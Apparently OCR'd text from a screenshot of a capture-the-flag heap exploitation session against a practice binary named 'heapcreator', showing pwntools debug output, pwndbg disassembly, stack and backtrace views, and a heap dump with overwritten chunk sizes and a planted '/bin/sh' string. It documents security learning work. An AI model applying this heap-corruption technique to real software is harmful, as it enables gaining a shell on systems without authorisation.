 IPython: C:Users/qianenzhao
bamuwe@bamuwe: ~/heapcre
IPython: C:Users/qianenzhao
[*] Switching to interactive mode
[*] Switching to interactive mode
[DEBUG] Received 0x282 bytes:
b'Done !\n'
b'--------------------------------\n'
b'          Heap Creator          \n'
b'--------------------------------\n'
b' 1. Create a Heap               \n'
b' 2. Edit a Heap                 \n'
b' 3. Show a Heap                 \n'
b' 4. Delete a Heap               \n'
b' 5. Exit                        \n'
b'--------------------------------\n'
b'Your choice :Invalid Choice\n'
b'--------------------------------\n'
b'          Heap Creator          \n'
b'--------------------------------\n'
b' 1. Create a Heap               \n'
b' 2. Edit a Heap                 \n'
b' 3. Show a Heap                 \n'
b' 4. Delete a Heap               \n'
b' 5. Exit                        \n'
b'--------------------------------\n'
b'Your choice :'
Done !
--------------------------------
Heap Creator
--------------------------------
1. Create a Heap
2. Edit a Heap
3. Show a Heap
4. Delete a Heap
5. Exit
--------------------------------
Your choice :Invalid Choice
--------------------------------
Heap Creator
--------------------------------
1. Create a Heap
2. Edit a Heap
3. Show a Heap
4. Delete a Heap
5. Exit
--------------------------------
Your choice :$
0x7f5b7775f9fa nop word ptr [rax + rax]
0x7f5b7775fa00 <write> cmp dword ptr [rip + 2d1d99h], 0
0x7f5b7775fa07 <write+7> jne 7f5b7775fa19h <write+25>
↓
0x7f5b7775fa19 <write+25> sub rsp, 8
[ STACK ]
00:0000│ rsp 0x7ffda3a25678 —▸ 0x400d96 (main+115) ◂— lea rax, [rbp - 10h]
01:0008│ rsi 0x7ffda3a25680 —▸ 0x7ffda3a20a0a ◂— 0x0
02:0010│ 0x7ffda3a25688 ◂— 0xf1d2ba766037db00
03:0018│ rbp 0x7ffda3a25690 —▸ 0x400e00 (__libc_csu_init) ◂— push r15
04:0020│ 0x7ffda3a25698 —▸ 0x7f5b77689830 (__libc_start_main+240) ◂— mov edi,
eax
05:0028│ 0x7ffda3a256a0 ◂— 0x0
06:0030│ 0x7ffda3a256a8 —▸ 0x7ffda3a25778 —▸ 0x7ffda3a25dee ◂— './heapcreator'
07:0038│ 0x7ffda3a256b0 ◂— 0x100000000
[ BACKTRACE ]
► 0 0x7f5b7775f9b0 __read_nocancel+7
1 0x400d96 main+115
2 0x7f5b77689830 __libc_start_main+240
3 0x400779 _start+41
pwndbg> vis
0xf95000 0x0000000000000000 0x0000000000000021 ........!.......
0xf95010 0x0000000000000018 0x0000000000f95030 ........0P......
0xf95020 0x0000000000000000 0x0000000000000021 ........!.......
0xf95030 0x4141414141414141 0x4141414141414141 AAAAAAAAAAAAAAAA
0xf95040 0x4141414141414141 0x0000000000000081 AAAAAAAA........
0xf95050 0x0000000000000010 0x0000000000f95070 ........pP......
0xf95060 0x0000000000000000 0x0000000000000021 ........!.......
0xf95070 0x0000000a31313131 0x0000000000000000 1111............
0xf95080 0x0000000000000000 0x0000000000000021 ........!.......
0xf95090 0x0000000000000010 0x0000000000f950b0 .........P......
0xf950a0 0x0000000000000000 0x0000000000000021 ........!.......
0xf950b0 0x0000000a32323232 0x0000000000000000 2222............
0xf950c0 0x0000000000000000 0x0000000000000021 ........!.......
0xf950d0 0x0000000000000010 0x0000000000f950f0 .........P......
0xf950e0 0x0000000000000000 0x0000000000000021 ........!.......
0xf950f0 0x0068732f6e69622f 0x000000000000000a /bin/sh.........
0xf95100 0x0000000000000000 0x0000000000020f01 ................ <-- Top chunk
pwndbg>